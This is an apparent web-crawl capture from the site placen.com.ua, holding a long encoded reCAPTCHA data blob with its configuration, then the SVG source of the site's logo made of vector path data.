0UTw5zDsEEawrzCvA56PATDvsOWwrw8w4pqPhnCiG1awpPCs3g7M0/DmcODwqLDvTBQRcKfw5sFwoDClMKYworDn8OBP8KpwqA1JMOwcMOcb8OBDUkowqHCgMKeMMK9YkdACsOTATfDlcOnw5QhXj/DoFfCkC3CncOQw4jDnyvClwDCj8OkwoMNw7xFwrsVwr7CmMKlwrHDvxYfw7VRSi7DhcKTwqxAd1wjVEtpUGHDkMKGeS8dGSZvZMOTHsOCFMK7WzrCgMOBDSzDpsKPCcKdw6HCvjozCBsywr07S8OXwoLCkC9OCcK+UAzDjcOTwoV9w5g/bsOzEBfDnzLDkyIgw40Bw47DmsKvw4rChCMZC3JLdMOJMsOgI8O2w4TDmzhPwrzCpcKvdjAdQsO/XcOOwrXDvsO7Ki/Dq8Kdw5wlw7A3SQDDisKJbyPCnWxow6bCo8K3b8KBwpzCgVw0w7nCksKQAMKZccOdw5oTd0LCu05oNUpZwrbCiwYlOMK2w6zCjBnDjsO5wqZpGQ/ChjzCnsOpwpctKXR9w5RiU1fDuxfCuMO5CnozwqXDv1IJN0MgWV4nYzzDkDFtw7Maw5hhKcKyw7h3VsOFcMKvwqB7w5APXwphw4XDihk9wpZ3P8Kew6gawpnCgA3CmygsQcOcw6RXwpRJVsKawpvDtSvCkFfDo8KNwrzCr3wVHhRgw7TCtCotw53CjB/CvVbClFUCwqdHJ8KPw5A5wr9dw7w/[base64]/ClRnCpEsbwo85XE7DonBWw7oMGXvDsjXCsMKLEhXDsA3Du23DhcOmElMTCXk6wrVTwqs1wrRlWg1Zw6HCp8K3w6LDqB8UwqViwpHDtcOaw5EAwofDv8OQeV0hwpZEai9swozCiXdiKMO8wq/DvGNPYH/CtWVHw6TCoh9Pw7XCocOqWyxkWR7CkzbCnRQfZjFfw5hDwp8nMMOOw47CicKIY1UGwrZFUg7Cp8OXwrIxwoNdwoXCnS7DtsK1BEDCnx1oEcOEUQPClW0aOcKAw6NwGEZKYMOtw5hsKMKtEcODJCd+HA/[base64]/CpMKAwqTDvMK0JsOZwrbCpDIpcsOyw5jDgcOvMknDmn8pG8OfJG1zw5fCksOORgHDhXcpSsOjwohbWVNCVwfDlcKGw49aZcOjLV3Cgi7DpMKYw5BCwpVywpnDoFLCtFE2wqXClsKswqVHL8OdeMODJAXCh8KwP1IGwplIFFc9EG/ChcK+w7Q0a1dDIMKrwqjCrWXDmsKYw7hww7hZw67DpMKjA1sXU8OyYjbCgijDgMO2w4xcOFHCgsKYVU3Do8KtwqQ3w5Zrwol8Pm/DvMOnbMKTf8KeYnVHwpjDhXpdHzPCsVJMKMKBSTYqwpDCoMKTImnDq8K0OMKHwoPCnMKXNsOhwocuwpLDqcKTN8OTwpDCvMKOR8KjCwHCimTCmhQ/dsKmw7HDvMOhw4F7w7QlAsKzw7xmPBHDug5HO8OOJMKcVhYyw51oRcOqVsKWwqLCqMK1wrldaTvCjMORwqPCvxfDoW3DvMOqFsOmwofDimbDrmjDi3PCvl5vwq0LZMOkw7rCisOWw7Y/wo3DksOKQyh8w4xdf8K8f0t/[base64]/Dr8O9woPCnnwwwpIbw4knwpQNeHtWP8Kuw7E9wp/DpMORwqnDjcKEeCnCg8KZTT0SRcKdWcObVsK6w7d8PsKLwo4LKT7Do8Kcwo7CpmlewqzDkyzDoiDChCkLBElrworCmAjCgcKId8K9wpQrIsKPH8O3woPCtGV+EUERGcK7w5hewqFswrBIw6DCgB3CoMOPw60tw4rDgx8ywoo4TsOLZF7CrsOtwoLDtzPDssKywr/[base64]/[base64]/Ci8O4w6LDminDicKmBE5VFsKqw6HDil14wonDgcO3wrDDmMKZEjHCrGZpKCFiRQzDginClGnDiF4/[base64]/w5JOw4PDicOeHcObNcKwR8KKAcKAw5JsOhHDkDbDr8OkwroIcMOhZsKqJSzDr8K6wrsawqLCsBLDlXzCisK5w7JZw60tQsKOwrDCj8OFJ8KBT8OtwpTDv0Usw6VReTFIwro1wrsSwpcqU2Q+wofCmyY8U8KOwottw77DjkHClzluaVPDvUHCmcO/wq8rw5XCvxbDtsKhwrTCjMOTTj9YwrTDtcKlbsObwoPDsxPCh1XCtsOMw5XDvsK1GmXDiEvChV3CgMKAGsOfWmoXY0ZIw5bDvgJ/[base64]/CmB/Ch8Oww7gDwoM/w48BXi7CkTzCksKlw5RkwqEIQFkAw7Y2FcOgccO3TcKswoBBw4DDnw1gw5PDjcKFGALCsMKNw7pywqvCscK4D8OBUVrCoyzDnhTClV7CmhnDlHFOwopowoLDhsOhw6F+w7UXJsOaIztFw7HCgcKhw6fDokITw58Dw6zCjMO8w49TclvCmsK/[base64]/CuGXCncKdw4JqbcKqMsOpwrrCocKZwr8fHMKdc8OBa8Kfw7QCY8KJAyEwS8KtKh/ClMOEw7sMO8OdEB7CgsKBwqbDpcKhwpFGWhNdMwxaworDuUNkw4c1PiLDpxvDv8ORF8Oyw7/[base64]/DkQ4tdsOuI8Kcw6/Dt8Kuf190EcONG0J4w4PCkFocOXoIZE1IZUozecKfd8KIwqpVFsOAFMOhQMKjHcKkJ8OCO8K6AsOdw7UowpwZTsOEw49DUFM/GVglAMKbegJwDE5hwrTDl8Ovw795w4B7w5UNwohhaQdUWUDDp8OAw4Y/W3TDssO6dsKjw6TDvcOHTsKjYibDnF/ClBgnwrPCuMOCdi/[base64]/[base64]/DusO2woNXBcO5Q8K3wqBmw7nCoj8GX8Oxd8K+Ti8BwqbDsVIOw5YGCMK0csOsM07DrQgBHsOSwpfCnh/CicOyQcO6SXApA1Iuw71IdybCs0Now73CljLDgApwF3DDmh7DtMKaw55sw6DCt8KLBcOkGClYacKww7IqGm/[base64]/Cg8OLIxzClCo0AgfCiANAwpgfw5rDlmwwKEbCr344HsKHRU1/w7luTSkvwpPCkcK0BEM/wrt6wrYRw4EkPsK0ZsOdw4nDn8KiwprCosKgw4xVwqvCiDtiwp/Dsy3CncKBCS/CqlHCr8OTAsOkeCcVw5JXw4IONzDCqBxkw5tOw4UrLE0kSMOgHcOsQsK5K8Odw702w47CqcOvUE/Dkjgfwo4LMMO8w5bDvEY4XTDDskTDtWxpwqnDljRyMsOMBAPDn1/DrgUJPDPCucKWw64dIMOoL8Ogw5Qkwo9KwodkVkRxwqfDvMKawqjCm1tHwrXDn3QmDzVtI8OWwqvCqETCrzcqwqPDqxU5flQ+WMK5Fn/DkcKZwp/Dm8OaSlzDvWBfFcKVwoomWHLCs8KRwoFReVAxYsOWw4nDkDHDo8OEwpIiQDHCpGlDw6sMwppDNcOoKiHDrV3DtcO/wog5w4J3KBLDrcKlOW/DoMODw4fCkcKnYSxjCcKFwovDiGAuV0kiwqxKAW7DnlTCgj59VMOlw6Jcw6LCpXDDiF3CujjDp1HCrTXCrcKTcsKVQw4/w4AjNwd6w4IHw4sjLMK3ESEgb1sQVW4Kw63Cm2bDiVzCv8Oew5QJwp4Mw4LDrMKWw4FNasOPwrjDpcOJGDvCgGbDqsKQwoQwwrMow6dsE07DtzNNw7cvLCrDqcObNMOMdF/CskgWNsO5wokbTDxfWcKAwpXCkj0Uw5XDosKswo/[base64]/CsUnDolrDizrDiHAfKMKIFMKmJC3DgsOYOFQ8wp/CmRjCmzpVwrvDk8OPwpQgwqjDrsObScKUJ8OBEcOZwroYDS7Cvy1+fQDDocKmdRg4HsKcwoczwrA6ScOew79Jw70MwpVDQ8OPIMKiw7t+aCZ8w4hQwpHCr8KuTMO9aBXCmcOLw4R1w7jDksKdesOQw43DpsOlwrshw6/DtMOkOVTDtkoSwrTCjcOhcXVFXcOuBQnDk8K7wr9gw43DvMOCwrY4wpHDvG18w4pqwqYRwrcUKBDDhn7DtU7Cs1LDncO6T0/Cum1RecKIfBPCnMO8w6gZGhNLO3Z/FsKUw7DClcOSBm3DjxAKDlU6U3/DtwERWCQZeBAGc8KVNUnDlcK5c8K+w67CgsO/ID4hFh3CgsOgJsKvw4/[base64]/CiwBtw4xkw4TCi8OXwoNZQj/CkCXCpXssw6nDgW4Ww6DDiQw3wp/CoBp8wozDmH5awokIw5knwqgpw49rw4IbNMKcwpzCvE7Dr8KlYsOXZcKIwobCpy9XbzcVQ8KVw6nCusO2AcOVwpw9w4dCIw50w5nChGBGwqTCmw5OwqjCnUVswoIsw7jDgxoGw40Ew6nCn8K6cXXDtCFVOsKkUcKWwp3CqcOfZhkyGsOUw4jCuwnDkMK/[base64]/H0fCnBnDjTopC8OUTVMaw7vCtmXCkcOkNXjCjUR/w4ROwqvCiMOewrTClsKCXzjChkDCo8KGw5TCncOwbsOEw78dwqvCp8KCFU09fRkQD8Kswo7Ch2vDm0nCrzwXwrUswrDDlcK4CsKONS/[base64]/w6t4w4XCo8Kwwo3CvMKSG3/DnSdqwo/ChHbCtmHDh8Oyw7oxasKPVcKGF1bCgywTw6/DiMOAwrZXw7bDs8Kpwp/DtGpKJcORwqfDj8KZw4h9ecOBR2/CqsOiMS7Du8KraMK0e1l7fkNxwo0mWWwHf8OjSsOswqXDqsKzwoUpacK2F8OiNj9UMsKpw5PDrULCiHTCmEzChGdFCcKMdMOww59Kw50hwpBOPiHCvMKFdAnDoMOwSsKiw6Vhw4tkV8ORw5vDrcKNwqbDulLDqsOIw43DosKFTGTDqysJTMOlwq/DpsKJwoNdLQ5nLzDCt3h+wqzCjEEEw7LCusOyw4zCv8OGwqjCh3jDsMO6w6bDiWHCrQPDlMKNDikNwoJ7U0jDvMOiw67CnmDDgVfDlMOhPkptwowJw5ARezopU3N5QAFeVsKcJ8O4V8O9wqjDqHLCmcOKw7EDMTddeG3Ch19/w5PCvcO7wqfCoFl3w5HDhRhUw5DCmzprwqA0UMKKw7ZoYcKowqgHfxhKw6fDnGEpH3F+IcKZw5BHExFoYMOCf2nDmMO2DU3CjsOYL8ONHgPDp8Kuw4ohO8OHw6lswqHDn3N9wr7Do3jDihzCnsKGw5nCuitmEMOEwpoudT3Cr8KSDC4Rw5AKGMKeEGA/SMOiw55tWsKUwpzDpRXCl8O9woQEw7IlKMKBw69/QU07AAZfw4dhTlbDjiNYw57DnMOUXmYINcOvPsKgC1VGwqvCuEteShJ3LsKLwqjDqk4pwq1aw4xrBnrCklXCvcK6I8Kgwp/Cg8OGwpjDh8OeCx/CqcOrYDfCg8O3wohlwovClMKTw4F6QMOPwqtSwqsIwojDlXUZwrQ1c8ORwoNWYMOFwqHDssOTw5g2w7vCi8OJU8OHw7VGwo/DpiUhE8KGwpMqw6DDtSbDlmPCtjw0wqwMZ2rCsFzDkyoowqHDuMKeYCRWw5BIdV7ClcOJwpnCghPDnmTDuwnCnMK2wqdTw65Pw5/CiHvCtsKHTsKcw5ELS3JKw7oOwoRXTFxfPsKxw7pZworDnAMBwoLCnUTCk3zCsk9WwpvCh8Okw7TCrBQ/[base64]/Dv8OuNW5TVnUrAMKiwpfDqVHCp8ORwpfDmkLDhcKoYHHDnShuwqdvwrRJwqbCj8K0wqQuHcKHaSrCgXXCjg/CmRLDrUQuw53DucKXOAo2w5AAJsORwrQzOcOZbWNlYMOgKsOHZMOpwp/[base64]/CrR5/wpXDhMKww45gH1s6w6rCv3/Di8KlDR8VwrR0OMK/wqM2wrZnwobDlFTCkUNSw4Mkw6Mdw5bCn8Opwq7DicKZw6kpKsK8w63CmiPDnMO5VlPCo0TCtMOhFw/CosK4QlfCmcOyw5cZJThcwo3DjXMTfcKyVMOQwqXCgyfCncK0XsKxwpnDpAckWi/Cgl7DvsKCwrdDwr/CmcOkwqbCrTHDmcKfwoXChho0wpPCsQvDg8OXOgcVDwPDkMOPc3nDs8KKwrETw4nCjBsFw5Vqw5PCqw7CvsOzwrzCrMOXB8KRC8OxdMOHAcKEw54NS8O/w6bDpmxrYcOJMMKCbcOoN8OIISjCpMK2wrQFUAXDkC/DtcOWw5HCuyoSwr9/wpvDhxTCryRDw6rDh8KtwqnDrmFmwqhJDMKXbMOWwpxHD8KLLkgpw63CrTrCj8KawoMyA8KMAxtnwoAKwrRUWjvDsDBBw504w4t6w5TChWrCgFd/w5nCjiEUCzDCq2xMwpLCqmPDiErCucKOaGkZw4rCrQ3DiA/CvMKyw7/Cv8KIw5dQwplERQ3DrWNTw7vCrMKrAcKvwqHCgcK8w6MOGsOjO8KqwrV3w48OfSIETzzDgcOfw5vDnQLCnGTDtW/[base64]/DuBDDiMOyWMONOwfCsMOgw5tawrgFwrDDqTnDm2howoUBKCjCiTJUH8OGwrLCoWsaw6/CtsOtQ1wAw4DCn8OYw63Dl8OqUjBWwrBNwqzCnTJ7YB/Dm03CpsOKw7XClyZmfsKhKcOLw5vDi1vCpQHChcKOfQs2w4lbBHXDjsOPTsK/w5DDrEzCncKow4cKenJlw6/CksO+wo8dw5XCoU/Dhw/Dt0A2w6TDjcK8w4zDrMK6w4TCvAguw6IxXsK0AUbCmQDDnWQFwqAqBl06J8KzwotjAVdOPnjDs1/[base64]/[base64]/DgkYCw7lDbBfDtcKnw4FEw5PDg8KqZsKhWTB1IDkidcOawpnCgcOsQRt7wrsfw4/DjsOjw5Atw73DuSMhw4nCkjvChU3CpMKhwqMRw6HCl8OGwoIZw4XDjcO3w4fDmMOyEsKvKmPDuHYAwqnCoMKzwpdPwq/DgcOdw5wpQj7DocOrw7YJwrBOwq/[base64]/DvcKLCVfCncO7KcKMwr5qwoTDsMKmMzrDoE0dwp/Di2RHYcO6SUtHw5LCisOQw7jCi8KpJFrCpCRhDcOIFsKSTMO6w4puKxbDu8KWw5jDrcOkw5/[base64]/[base64]/[base64]/Dg8OOw4DCocKkwrbDisOEwrjCmTrCicOLCD/[base64]/CiGBFw6FCwo0KJcKLKsK/w7Mtw4sNw6hQwqcRT0zDm3XCjT3DswZnwpTDncOqWMO6w73CgMKzwpbDtMOIwprDt8OuwqPCrMOkCTINdUUuwqjDjxo4fsK5MMK9KsOGwodMwoTDnX0gwrYUwq4OwqNmfTUjw5ImDHApRsOGLcOqCjZxw7nDhMKrw7bDjixMecOWAmfCnsO4DcOEe1/[base64]/Dq2PDkGxUwrQHwrgqwp49K8O6bcK4w7QmZmrDtH3CpU7DhsOBWT49UhshwqjDjUM0csKFwqQCw6UpwpnDqxzDncO6J8OZd8KtD8KDwpIFwo5aR2EgamF8wp4Nw6cUw7wiNCbDgcKuUsOsw5hGwqvClMK6w7fCvEdLwrvCoMK+KMKxwoTChsK/F27Cll7Dq8O/wp7DscKIQcOKHCbCvcKewoHDh1/CkMOwMhvCm8KVaXc7w6Etw4nDgk7DsHTDvsKJw41aJU/DrxXDkcK/YsOSd8OOScO5cjHCmkx0w5gCQ8OsAkFIUjcawoHCnMKDTW3Dp8O/wrjDt8OkUAQiBCfCv8OOaMOHBnwMJhxwwpXCmEd/w7LDg8KHJzItwpPCrcK9wqUww5k9w7nDm0xlw6JbSCdGw7PDm8KMwovCr1XDrR9He8OhJ8Olwq7DnsOuw74rBHhxV18TU8OgRsKMMMKNK1vCisKtXsK7KMKVwrnDnBnCnj0wZUgIw57DrMOSNA/ClcKpMUHCq8KfVgnDgTjCgXHDsgbCp8Kqw5wCw7/Cs1wjUmvDkMOeVsKywqpSWhHCj8K0OBIxwrgYBhAaSUcVw7HCnsOMwo5bwqzDn8OcFcKBLMO9dQPDl8OsO8O5JMK6w5Zyd3jCssOhQ8KKO8K+wo0SEDdhw6jDgQw1SMOhwpTDi8OYwqdhw7XDg2lOImMRMMO9f8OBw6QqwrlJTsKKWkl4wo/CuEPDiFPCtcK4w7rCrcKdw40Tw7c\\u003d\x22],null,[\x22conf\x22,null,\x226Ld82agUAAAAAJyUs7gIEFTIo3ZqGfpcjpOZeyCh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://placen.com.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LJdJn2qltgqhvvYPW2nkSJTVBHIF6r9lOhAGQf7IWvk\\u003d\x22,1,0,null,1,1769083653273,0,0,[169],null,[40],\x22RC-E82DpKFSwUjDQw\x22,null,null,null,null,null,\x220dAFcWeA7ZFUbFM5p46E4JTN41UGSaMAFdNq8wCI82aaTuBb0wgUFQr9eqq99ziJS_Y-PEWPcDW-ZzZmKbXFHhOdNhzlfdOvGm7g\x22,1769166453318]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.placen.com.ua/wp-content/themes/placen/img/logo_ru.svg
body_size: 84571
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3827.3 790.11" style="enable-background:new 0 0 3827.3 790.11;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#D6548F;}
	.st2{fill:#FF0090;}
	.st3{fill:#FFFFFF;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#FF0090;}
</style>
<g class="st0">
	<path class="st1" d="M1694.95-162.38h-14.19v-52.65h-17.37l-0.91,27.46c-0.64,18.37-6.91,26.46-18,26.46c-2.55,0-6.09-0.45-8-1.09
		v-11.46c1.09,0.55,3.18,1.09,5,1.09c3.82,0,6.91-1.91,7.27-15.19l1.09-39.37h45.1V-162.38z"/>
	<path class="st1" d="M1743.28-162.38c-0.64-1.73-0.73-2.46-0.91-4.55c-4,4-9.54,5.91-15.18,5.91c-10.37,0-16.73-5.36-16.73-14.19
		c0-12.28,11.18-13.73,20.46-14.91c8.37-1.09,11.46-1.82,11.46-5.64c0-4.27-2.72-6.27-8.45-6.27c-5.91,0-8.37,1.82-9.28,7.18h-12.1
		c0.73-10.46,8.18-15.82,21.73-15.82c9.46,0,20.46,2.18,20.46,15.28v20.28c0,4.27-0.09,8.73,1.64,12.73H1743.28z M1733.18-182.75
		c-4.45,0.73-9.45,1.27-9.45,7c0,3.91,2.64,6.27,7.09,6.27c6.73,0,11.46-3.73,11.46-10.46v-5.27
		C1739.28-183.48,1736.46-183.3,1733.18-182.75z"/>
	<path class="st1" d="M1802.87-162.38v-19.73h-18.1v19.73h-12.82v-46.92h12.82v17h18.1v-17h12.82v46.92H1802.87z"/>
	<path class="st1" d="M1856.92-162.38h-24.65v-46.92H1845v16.09h12.46c9.46,0,17.18,5.18,17.18,15.37
		C1874.64-167.48,1867.1-162.38,1856.92-162.38z M1845-171.3h8.82c4.73,0,7.82-2,7.82-6.55s-3.46-6.64-7.91-6.64H1845V-171.3z"/>
	<path class="st1" d="M1910.33-161.02c-14.46,0-24.01-9.82-24.01-24.55c0-14.55,9.91-25.1,23.55-25.1
		c14.19,0,23.19,10.37,23.19,26.83v1.27h-33.64c0.18,8.09,4.09,12.46,11,12.46c4.73,0,7.64-2.09,9.55-6.82h12.37
		C1929.42-166.75,1920.96-161.02,1910.33-161.02z M1909.87-201.3c-5.73,0-9.73,4-10.45,10.55h20.55
		C1919.42-196.48,1916.32-201.3,1909.87-201.3z"/>
	<path class="st1" d="M1959.45-203.48c3.46-4.82,8.55-7.09,14.55-7.09c12.64,0,20.92,9.91,20.92,25.01
		c0,14.73-8.09,24.37-20.37,24.37c-5.91,0-11-2.18-14.45-7v22.46h-12.82v-63.56h12.18V-203.48z M1959.64-185.75
		c0,9.09,4.18,14.46,11.28,14.46c6.91,0,11.09-5.36,11.09-14.27c0-9.18-4.27-14.64-11.18-14.64
		C1963.82-200.21,1959.64-194.85,1959.64-185.75z"/>
</g>
<g>
	<g>
		<path class="st2" d="M2545.48,481.92h14.68c-1.2,4.24-2.09,7.3-2.69,9.2c-0.6,1.9-1.23,4.24-1.95,6.98
			c-0.96,3.82-1.85,7.14-2.68,10c-0.86,2.85-1.97,6.6-3.41,11.26c-3.6,8.26-8,13.49-13.26,15.71c-5.24,2.22-13.36,3.11-24.35,2.7
			c-13.38-0.42-23.88-0.95-31.52-1.58c-2.86-0.21-6.57-0.47-11.1-0.8c-4.54-0.32-9.8-0.69-15.76-1.1
			c-4.78-0.43-11.69-0.85-20.78-1.27c-6.67-0.84-13.6-1.27-20.77-1.27c-7.4,0-13.96,0.42-19.68,1.27
			c-6.46,0.21-12.55,0.53-18.27,0.95h-11.81v-12.7c9.53,1.9,16.94-0.63,22.19-7.62c3.1-4.64,4.66-11.1,4.66-19.35
			c0.71-11.21,1.07-21.89,1.07-32.05c0-7.18-0.07-13.05-0.18-17.6c-0.12-4.56-0.18-9.46-0.18-14.75c0-5.93,0.06-11.37,0.18-16.35
			c0.11-4.97,0.18-11.47,0.18-19.51c0-5.92-0.07-10.63-0.18-14.12c-0.12-3.48-0.18-7.24-0.18-11.26c-0.48-5.28-0.71-13.21-0.71-23.8
			c-1.92-18.82-10.75-27.17-26.51-25.06v-12.68H2375c1.92,0,4.43,0.15,7.52,0.47c3.11,0.32,6.8,0.68,11.11,1.11
			c5.73,0.84,12.53,1.27,20.4,1.27c7.64,0,14.45-0.42,20.42-1.27c1.91-0.21,5.01-0.53,9.31-0.95c4.29-0.42,7.52-0.63,9.67-0.63
			h12.53v12.68c-13.13-1.69-21.02,1.11-23.63,8.41c-2.63,7.3-3.94,20.78-3.94,40.46v25.7v33.95c0.23,5.09,0.4,9.73,0.53,13.97
			c0.12,4.23,0.18,9.62,0.18,16.17c0,16.5,0.23,29.3,0.72,38.4c0.72,9.09,4.47,16.39,11.28,21.89c6.79,5.5,22.02,6.66,45.66,3.49
			c10.75-1.28,19.94-4.5,27.57-9.68C2531.99,507.36,2539.04,497.16,2545.48,481.92z M2570.19,533.96v-12.7
			c8.82,0.86,16.54-1.05,23.08-5.7c6.58-4.65,12.25-11.21,17.02-19.68c4.78-8.45,9.86-19.62,15.21-33.47
			c5.38-13.85,9.73-24.9,13.1-33.16c5.23-15.86,9.53-27.18,12.87-33.94c3.6-9.31,6.03-15.76,7.35-19.36
			c1.32-3.6,3.04-8.04,5.2-13.33c7.87-20.31,14.19-39.35,18.97-57.12c9.07-1.47,18.74-4.01,29.03-7.61
			c1.89,5.93,3.32,10.47,4.29,13.64c1.89,4.66,3.58,8.94,5.01,12.85c1.43,3.91,3.35,9.05,5.72,15.39
			c7.4,19.67,12.55,32.9,15.41,39.66c20.28,51.84,33.54,84.52,39.75,98.06c4.29,8.88,7.64,15.86,10.02,20.94
			c5.49,9.52,9.2,15.13,11.11,16.82c5.72,4.86,14.33,6.87,25.78,6.02v12.7h-8.95c-7.15-0.42-13.49-1.06-18.97-1.9
			c-5.26-0.42-9.69-0.73-13.26-0.95c-3.58-0.21-6.58-0.32-8.96-0.32c-5,0-12.53,0.42-22.56,1.27c-2.14,0-5.61,0.21-10.39,0.64
			c-4.77,0.43-8.47,0.74-11.1,0.95c-3.35,0.21-8.61,0.32-15.76,0.32v-12.7c6.45,0.86,12.24-0.15,17.37-3.01
			c5.13-2.85,6.62-8.4,4.48-16.66c-0.49-2.1-1.02-4.39-1.61-6.82c-0.59-2.43-1.5-5.18-2.68-8.26c-1.2-3.06-2.52-6.29-3.94-9.67
			c-0.72-1.9-1.38-3.69-1.97-5.4c-0.6-1.68-1.38-3.8-2.32-6.34c-0.97-2.12-2.17-5.28-3.6-9.52c-12.88,0.85-26.74,1.27-41.53,1.27
			c-10.98-0.42-19.47-0.63-25.43-0.63c-2.15-0.42-5.37-0.64-9.67-0.64c0,0.42-0.71,2.44-2.16,6.04c-0.47,2.11-1.43,4.81-2.86,8.09
			c-1.43,3.28-2.86,7.13-4.29,11.58c-2.39,6.34-4.18,11.41-5.38,15.23c-2.14,6.98-3.09,11.85-2.85,14.6
			c2.63,8.88,11.69,12.26,27.22,10.14v12.7h-6.46c-5.23-0.42-9.43-0.74-12.53-0.95c-9.07-1.06-16.82-1.59-23.28-1.59
			c-4.29,0-10.98,0.22-20.04,0.64c-3.35,0.64-7.64,1.17-12.9,1.58C2580.35,533.85,2576.15,533.96,2570.19,533.96z M2654.33,440.36
			c11.7,1.48,23.42,2.2,35.12,2.2c9.07,0,18.97-0.73,29.71-2.2c-2.14-4.65-7.15-17.14-15.04-37.44c-0.95-2.97-1.97-5.83-3.04-8.58
			c-1.08-2.75-2.17-5.55-3.22-8.4c-1.09-2.86-2.21-5.65-3.41-8.42c-0.71-2.33-1.54-4.96-2.52-7.94c-0.95-2.96-1.91-5.8-2.86-8.56
			c0-1.06-0.18-2.16-0.54-3.32c-0.34-1.16-0.66-2.27-0.89-3.34h-3.94c-0.23,3.6-4.52,17.45-12.88,41.56
			c-3.36,7.61-6.57,16.3-9.69,26.02c-1.91,5.08-3.21,8.62-3.92,10.63C2656.51,434.59,2655.54,437.17,2654.33,440.36z
			 M2840.21,533.96v-12.7c13.38,1.07,21.96-3.28,25.79-13.01c3.1-6.55,4.66-17.13,4.66-31.73c0-6.13,0.03-11.74,0.17-16.81
			c0.11-5.07,0.18-11.75,0.18-19.99c0.23-9.73,0.36-24.11,0.36-43.15c-0.25-7.82-0.36-19.68-0.36-35.54
			c-0.24-5.27-0.35-13.42-0.35-24.43c-0.48-7.19-0.97-16.92-1.43-29.2c3.33-0.84,5.83-1.53,7.5-2.06c1.69-0.52,3.89-1.27,6.63-2.23
			c2.75-0.95,5.32-1.73,7.7-2.38c27.46,30.04,60.54,63.25,99.21,99.64c16.95,15.23,33.43,30.77,49.42,46.64
			c15.04,15.03,25.2,26.55,30.43,34.58h2.89v-17.78v-39.33c0.23-12.91,0.34-26.54,0.34-40.93c0-14.39-0.66-25.97-1.98-34.75
			c-1.32-8.77-4.83-16.03-10.55-21.74c-5.74-5.7-13.85-7.82-24.36-6.34V307.4c4.06-0.41,7.76-0.41,11.12,0
			c3.81,0,8.35,0.42,13.59,1.28c9.07,1.05,17.07,1.59,24,1.59c8.12-0.42,14.1-0.96,17.91-1.59c9.08-1.07,17.78-1.48,26.15-1.28
			v13.33c-13.37-1.68-22.33,1.91-26.88,10.79c-4.51,8.88-6.8,22.26-6.8,40.14c0,17.87,0.15,35.69,0.37,53.46
			c0,9.1-0.06,18.83-0.18,29.2c-0.15,10.36-0.31,18.51-0.54,24.43c0,6.78,0,13.64,0,20.63c0,6.99,0,14.07,0,21.26
			c0,2.33,0.05,4.44,0.18,6.35c0.12,1.9,0.18,4.23,0.18,6.98c-5.72,1.26-10.33,2.38-13.78,3.33c-3.46,0.95-7.34,1.95-11.65,3.01
			c-5.23-5.5-9.43-9.72-12.52-12.68c-2.38-2.76-6.63-7.35-12.71-13.81c-6.08-6.44-10.58-11.04-13.44-13.8
			c-3.58-4.01-7.57-8.14-11.99-12.38c-4.43-4.22-8.78-8.35-13.08-12.37c-5.49-5.5-11.33-11.31-17.54-17.45
			c-6.2-6.14-11.46-11.21-15.76-15.25c-7.64-7.18-13.24-12.52-16.84-16.01c-3.57-3.49-9.06-8.73-16.48-15.71
			c-20.05-18.82-35.32-35.22-45.82-49.18h-2.88c1.69,12.7,2.52,32.26,2.52,58.7c0,5.5,0,11.05,0,16.66s0,11.15,0,16.66
			c0,3.6,0.23,8.78,0.71,15.54c0.49,6.78,0.72,11.96,0.72,15.56c0,12.69,0.95,20.84,2.86,24.43c5.03,10.15,16.35,14.17,34.03,12.05
			v12.7c-3.58,0.42-6.69,0.42-9.32,0c-4.06,0-8.59-0.32-13.62-0.95c-7.15-1.06-13.73-1.59-19.68-1.59c-5.26,0-12.07,0.53-20.41,1.59
			c-7.64,0.84-13.73,1.27-18.27,1.27C2848.44,534.47,2844.98,534.38,2840.21,533.96z M3154.65,319.78v-12.68
			c5.95,0,10.13,0.1,12.52,0.31c1.9,0,4.47,0.12,7.7,0.33c3.24,0.2,6.99,0.52,11.28,0.95c5.74,0.84,12.54,1.27,20.41,1.27
			c7.64,0,14.45-0.42,20.43-1.27c4.29-0.43,8-0.75,11.09-0.95c3.1-0.21,5.61-0.33,7.53-0.33c2.62-0.2,6.79-0.31,12.52-0.31v12.68
			c-16.23-2.11-25.3,6.25-27.2,25.06c0,11.22-0.13,19.47-0.38,24.74c0,11.44-0.1,20-0.34,25.72c0,5.71,0.12,11.52,0.34,17.44
			c0.25,5.92,0.12,11.96-0.34,18.09v32.04c0,6.14,0.47,16.61,1.43,31.41c0.47,9.31,2.03,15.76,4.66,19.35
			c7.16,6.35,14.57,8.89,22.19,7.62v12.7c-4.77,0.22-9.43,0.22-13.96,0c-3.82-0.42-6.68-0.8-8.6-1.11
			c-1.92-0.33-5.01-0.68-9.32-1.11c-5.73-0.84-12.53-1.27-20.4-1.27c-7.89,0-14.69,0.42-20.42,1.27c-4.28,0.42-7.4,0.78-9.31,1.11
			c-1.92,0.32-4.78,0.69-8.58,1.11c-4.55,0.42-9.2,0.42-13.99,0v-12.7c10.98,1.9,18.58-1.52,22.76-10.3
			c4.18-8.77,6.26-20.83,6.26-36.17c0-15.33-0.14-29.99-0.37-43.94c0.23-11.64,0.23-23.27,0-34.91c0.23-12.69,0.44-25.55,0.54-38.54
			c0.12-13.02-1.73-22.91-5.55-29.68C3173.72,320.95,3166.11,318.31,3154.65,319.78z M3461.54,307.4c-0.7,3.39-1.55,7.15-2.51,11.27
			c-0.95,4.12-1.8,7.46-2.51,9.99c-0.46,2.12-1.31,5.24-2.49,9.37c-1.22,4.12-2.28,7.77-3.23,10.94c-0.24,1.27-0.6,2.6-1.07,3.97
			c-0.49,1.38-0.9,2.7-1.25,3.97c-0.38,1.26-0.79,2.63-1.26,4.11h-14.33c0-1.26,0.23-2.96,0.72-5.07c0.73-3.81,1.09-7.5,1.09-11.11
